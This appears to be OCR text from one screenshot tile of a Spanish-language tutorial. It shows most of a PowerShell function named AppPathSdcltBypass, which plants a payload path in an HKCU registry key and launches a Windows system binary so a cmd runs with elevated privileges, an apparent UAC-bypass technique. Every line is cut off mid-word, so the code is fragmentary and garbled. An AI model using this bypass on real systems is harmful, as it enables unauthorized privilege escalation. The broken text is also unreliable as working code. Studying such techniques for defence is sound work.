
$Payload
)
$path = "HKCU:\Software\Microsof
if (-not (Test-Path $path)) {
New-Item -Path $path -Force
New-ItemProperty -Path $path -
$Payload -Force | Out-Null
}
else {
Write-Host "La ruta ya exist
break
}
Start-Process "C:\Windows\system
}
AppPathSdcltBypass -Payload "C:\
Cuando se inicie la cmd podemos 
ejecuta de forma privilegiada.